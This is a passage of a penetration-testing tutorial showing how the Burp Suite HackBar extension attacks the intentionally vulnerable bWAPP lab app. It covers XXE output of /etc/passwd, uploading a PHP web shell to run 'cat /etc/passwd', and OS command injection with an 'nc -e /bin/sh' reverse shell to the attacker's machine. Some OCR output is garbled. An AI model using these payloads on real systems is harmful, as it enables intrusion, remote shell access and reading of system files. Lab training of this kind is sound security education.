| <pre>1 POST /bWAPP/xxe-2.php HTTP/1.1 2 Host: 192.168.0.8 3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/ 4 Accept: */* 5 Accept-Language: en-US,en;q=0.5 Content and the addition of the addition of the additi</pre> | <pre>10 Content-Type: text/html 12 root:x:0:0:root:/bin/bash 13 daemon:x:1:1:daemon:/usr/sbin:/bin/sh 14 bin:x:2:2:bin:/bin/sh/sh 15 sys:x:3:3:sys:/dev:/bin/sh 16 sync:x:4:65534:sync:/bin/sh 17 games:x:5:60:games:/usr/games:/bin/sh 18 man:x:6:12:man:/var/cache/man:/bin/sh 19 lp:x:77:1p:/var/spool/lpd:/bin/sh 20 mail:x:8:8:mail:/var/mail:/bin/sh 21 news:x:9:9:news:/var/spool/news:/bin/sh 22 uucp:x:10:10:uucp:/var/spool/lucp:/bin/sh 23 proxy:x:13:13:proxy:/bin:/bin/sh 24 www-data:x:33:3:ww-data:/var/www:/bin/sh 25 backup::x34:34:backup:/var/backups:/bin/sh 26 list:x:38:38:Mailing List Manager:/var/list:/bin/sh 27 irc:x:39:39:ircd:/var/nun/ircd:/bin/sh 28 gnots:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh 29 lobdy:x:100:100::/var/lib/libuuid:/bin/sh 21 lobdy:x:100:100::/nonexistent:/bin/sh 22 wilog:x:102:103::/home/syslog:/bin/false 24 klac:x:102:103::/home/syslog:/bin/false 24 klac:x:102:102::/home/syslog:/bin/false 24 klac:x:102:102::/home/syslog:/bin/false 24 klac:x:102:102::/home/syslog:/bin/false 24 klac:x:102:102::/home/syslog:/bin/false 24 klac:x:102:102::/home/syslog:/bin/false 24 klac:x:102:102::/home/syslog:/bin/false 24 klac:x:102:102::/home/syslog:/bin/false 24 klac:x:102:102::/home/syslog:/bin/false 24 klac:x:102:102::/home/syslog:/bin/false 24 klac:x:102:102::/home/syslog:/bin/false 24 klac:x:102:102::/home/syslog:/bin/false 24 klac:x:102:102::/home/syslog:/bin/false 24 klac:x:102:102::/ho</pre> |
| <pre></pre>                                                                                                    | <ol> <li>Ktog:::LOS:IO4::/HDLEYKtog://III/Tatse</li> <li>hplip:::LOS:IO4:::HPLTP system user,:/var/run/hplip:/bin/false</li> <li>avahi-autoipd:x:105:Il3:Avahi autoip daemon:/var/lib/avahi-autoipd:,</li> <li>gdm:x:106:Il4:Gnome Display Manager:/var/lib/gdm:/bin/false</li> <li>pulse:x:107:Il6:PulseAudio daemon:/var/run/oulse:/bin/false</li> </ol>                                                                                                    |



### **Unrestricted File Upload**

The File Upload vulnerability allows an attacker to upload a file with malicious codes embedded within it, which thus could be executed on the server directly resulting in Information Disclosure, Remote Code Execution and Remote Command Execution. Check out the <u>article</u> for File Upload impact.

However the uploading could not be done with this Hackbar, but it offers us the feature to create files with the malicious codes which were thus stored up into its dictionary. Let's check where they are.

Over in the Burpsuite's Repeater tab, open a new section and do a right-click at the empty portion of the Request bar and then follow to **Hack Bar -> Web Shells -> php** 

| Dashboard  | Target      | Ргоху         | Intruder | Repeater     | Sequenc | er Decoder |
|------------|-------------|---------------|----------|--------------|---------|------------|
|            | Scan        |               |          |              |         |            |
| Send       | Do passiv   | e scan        |          |              |         |            |
|            | Doactive    |               |          |              |         |            |
| Request    | Send to In  | truder        |          |              |         | Response   |
| Deathy     | Send to R   | epeater       |          |              |         |            |
| Pletty Rat | Send to Se  | equencer      |          |              |         |            |
|            | Send to C   | omparer       |          |              |         |            |
|            | Send to D   | ecoder        |          |              |         |            |
|            | Show resp   | oonse in brow |          |              |         |            |
|            | Request i   | n browser     |          |              |         |            |
|            | Hack Bar    |               | >        | SQL Injectio |         |            |
|            | Engagem     | ent tools     |          | Error Based  | SQLi >  |            |
|            | Change re   | equest metho  | d        | SQLi Login B | ypass > |            |
|            | Change b    | ody encoding  |          | xss          |         |            |
|            | Copy URL    |               |          | LFI          |         |            |
|            | Copy as cu  | url command   |          | XXE Snippet  |         |            |
|            | Copy to fil |               |          | Web Shells   | >       | php 🚤      |
|            | Paste from  | m file        |          | Reverse Shel |         | asp        |
|            | Save item   |               |          |              |         | aspx       |
|            | Save entir  | e history     |          |              |         | jsp        |
|            | Paste UR    | L as request  |          |              |         | perl       |
|            | Add to site | e map         |          |              |         | cfm        |

### The empty section is thus filled with some code.





Let's copy that all and paste it into notepad, further saving it as hackbar\_webshell.php



Now time to hit the vulnerability, back into the bWAPP application and opt Unrestricted File Upload.

| → Cª                                                 | 🕜 🔽              | 192.168.0.8/bV | VAPP/unrestricted_ | file_upload.php    |  |  |  |  |
|------------------------------------------------------|------------------|----------------|--------------------|--------------------|--|--|--|--|
|                                                      |                  | /              | 101                |                    |  |  |  |  |
| Bugs                                                 | Change 1         | Password       | Create User        | Set Security Level |  |  |  |  |
| / Unrestricted File Upload / Please upload an image: |                  |                |                    |                    |  |  |  |  |
| -                                                    | Browse<br>Upload | No file select | ed.                |                    |  |  |  |  |
|                                                      |                  |                |                    |                    |  |  |  |  |

Further clicking on the **"Browse.."** button, select hackbar\_webshell.php file.





As soon as the file got uploaded we got the redirection link, let's check that out.

| ୯ 🙆 🛛 🎽 :                         | L92.168.0.8/bWAPP/unrestricted_file_upload.php |  |  |  |  |  |  |  |
|-----------------------------------|------------------------------------------------|--|--|--|--|--|--|--|
| / Unrestricted File Upload /      |                                                |  |  |  |  |  |  |  |
| Browse                            | No file selected.                              |  |  |  |  |  |  |  |
| Upload                            |                                                |  |  |  |  |  |  |  |
| The image has been uploaded here. |                                                |  |  |  |  |  |  |  |

However, the webpage was blank, as in order to execute the payload we need to call the **command** with **cmd** and that is with

http://192.168.0.8/bWAPP/images/hackbar\_webshell.php?cmd=cat+/etc/passwd

| 😻 bWAPP - Unrestricted Fil 🗙 192.168.0.8/bWAPP/images 🗙 🕂                                                                                                    |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| ← → C                                                                                                    |  |  |  |  |  |  |  |  |
| <pre>root:x:0:0:root:/root:/bin/bash<br/>daemon:x:1:1:daemon:/usr/sbin:/bin/sh<br/>bin:x:2:2:bin:/bin:/bin/sh<br/>sys:x:3:3:sys:/dev:/bin/sh<br/>sysrc:x:4:65534:sync:/bin:/bin/sync<br/>games:x:5:60:games:/usr/games:/bin/sh<br/>man:x:6:12:man:/var/cache/man:/bin/sh<br/>lp:x:7:7:lp:/var/spool/lpd:/bin/sh<br/>mail:x:8:8:mail:/var/spool/pd:/bin/sh<br/>news:x:9:9:news:/var/spool/uucp:/bin/sh<br/>proxy:x:13:13:proxy:/bin:/bin/sh<br/>backup:x:34:34:backup:/var/backups:/bin/sh<br/>list:x:38:38:Mailing List Manager:/var/list:/bin/sh<br/>list:x:38:38:Mailing List Manager:/var/list:/bin/sh<br/>list:x:30:33:rody:/var/spool/uucp:/bin/sh<br/>list:x:100:101::/var/lib/libuid:/bin/sh<br/>hobody:x:65534:65534:nobody:/nonexistent:/bin/sh<br/>libuid:x:100:101::/var/lib/libuid:/bin/sh<br/>dhcp:x:101:102::/nome/syslog:/bin/false<br/>klog:x:103:104::/home/klog:/bin/false<br/>hplip:x:104:7:HPLIP system user,,::/var/run/hplip:/bin/false<br/>avahi-autoipd:x:105:113:Avahi autoip daemon,,::/var/lib/avahi-autoipd:/bin/false<br/>pulse:x:107:116:PulseAudio daemon,,::/var/run/pulse:/bin/false<br/>mssagebus:x:106:110::/var/run/dbus:/bin/false</pre> |  |  |  |  |  |  |  |  |



## **OS Command Injection**

Remote Command Injection or OS Injection is the vulnerability where the attacker tries to perform system-level commands directly through a vulnerable application in order to retrieve information of the webserver. Learn more about this vulnerability from <u>here</u>.

Similar to the web shells, hackbar offers us **Reverse shells** too which thus could be used over with netcat and command injection vulnerability. So let's dig them out.

For the last time, check you bWAPP and navigate to OS Command Injection and hit the **"hack"** button and capture the request there.

| G   | ŵ   | 0     | 2   | 192.168.0.8/bW | /APP/comm | nandi.php |                    |
|-----|-----|-------|-----|----------------|-----------|-----------|--------------------|
| ıgs |     | Chan  | ge  | Password       | Create    | User      | Set Security Level |
|     |     |       |     | anna Direct    | 10        | 8-0-0 8   |                    |
|     | 1   | 05    | 5   | Comm           | and 1     | njec      | tion /             |
|     | -   |       | Ì   |                |           | J         |                    |
|     | DNS | looku | ip: | www.nsa.gov    |           | Loc       | okup               |
|     |     |       |     |                |           |           |                    |

As soon as we share the captured request to the **Repeater**, we got remind off to hit right-click after **"www.nsa.gov"** and then choose **Hack Bar -> Reverse shell -> One Liner -> nc.** But, remember to set the meta-character between the two commands.

| Dashboard Target<br>5 × 6 × 9 ×<br>Send Cancel<br>Request                                                                                                    | Send to Repeater<br>Send to Sequencer<br>Send to Comparer<br>Send to Decoder<br>Request in browser<br>HackBar                                | Sequencer D                                                                                      | ecoder       | Comparer                               | Extender<br>Response                                                                                    | Project o | optio |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|--------------|----------------------------------------|----------------------------------------------------------------------------------------------------|-----------|-------|
| Pretty Raw In Action<br>1 POST /bWAPP/command<br>2 Host: 192.168.0.8<br>3 User-Agent: Mozilla<br>4 Accept:<br>text/html.applicati<br>5 Accept-Language: en<br>6 Accept-Encoding: gz<br>7 Content-Type: appli | Engagement tools<br>Change request method<br>Change body encoding<br>Copy URL<br>Copy as curl command<br>Copy to file<br>Paste from file     | Error Based SQL<br>SQLi Login Bypas<br>XSS<br>LFI<br>XXE Snippets<br>Web Shells<br>Reverse Shell |              | Firefox/78.0<br>*;q=0.8<br>One Liner > | Pretty Raw                                                                                              |           | ١n    |
| 9 Origin: http://192.<br>10 Connection: close<br>11 Referer: http://192<br>12 Cookie: PHPSESSID=c<br>13 Upgrade-Insecure-Re<br>14<br>15 target=www.nsa.gov                                                   | Save item<br>Save entire history CC<br>Paste URL as request<br>Add to site map<br>Convert selection<br>URL-encode as you type<br>Cut<br>Copy | 50; security_le                                                                                  | lec<br>evel= | Code snippet >                         | <ul> <li>nc without</li> <li>Php</li> <li>Python</li> <li>Perl</li> <li>Ruby</li> <li>NodeJS</li> </ul> |           |       |



As we do so, we got the option to enter the RHost value, let enter our Kali Linux IP.



And now, our reverse shell needs a port, let's set it to 4444 our favourite one.

|            | Input                 | × |
|------------|-----------------------|---|
| i <b>?</b> | Enter RPort<br>4444 - |   |
|            | OK Cancel             |   |

Before hitting the "Send" button let's initiate our netcat listener at our Kali machine with

nc -lvp 4444

| Send Cancel <   * >   *                                                                                                    |          |  |  |
|----------------------------------------------------------------------------------------------------|----------|--|--|
| Request                                                                                                    | Response |  |  |
| Pretty Raw In Actions ~                                                                                                    |          |  |  |
| <pre>1 POST /bWAPP/command1.php HTTP/1.1 2 Host: 192.168.0.8 3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0 4 Accept:     text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;     q=0.8 5 Accept-Language: en-US,en;q=0.5 6 Accept=Coding: gzip, deflate 7 Content-Type: application/x-www-form-urlencoded 8 Content-Length: 64 9 Origin: http://192.168.0.8 10 Connection: close 11 Referer: http://192.168.0.8/bWAPP/command1.php 12 Cookie: PHPSESSID=c9cb7cab2d28fb6f1a6a0d7930141d50; security_level=0 13 Upgrade-Insecure-Requests: 1 14 15 target=www.nsa.gov  nc -e /bin/sh 192.168.0.13 4444 &amp;form=submit  14 </pre> |          |  |  |



As the **Send** button got pressed up, our listener fluctuates and we got the connection established. Time to dig into the web-server.



### Reference

- https://www.hackingarticles.in/burp-suite-for-pentester-hackbar/
- https://www.hackingarticles.in/beginner-guide-sql-injection-part-1/
- https://www.hackingarticles.in/manual-sql-injection-exploitation-step-step/
- https://www.hackingarticles.in/comprehensive-guide-on-cross-site-scripting-xss/
- https://www.hackingarticles.in/comprehensive-guide-on-xxe-injection/
- https://www.hackingarticles.in/comprehensive-guide-on-unrestricted-file-upload/

### **Additional Resources**

- https://github.com/d3vilbug/HackBar
- https://github.com/d3vilbug/HackBar/releases/tag/1.0





# JOIN OUR TRAINING PROGRAMS



in 😱

www.ignitetechnologies.in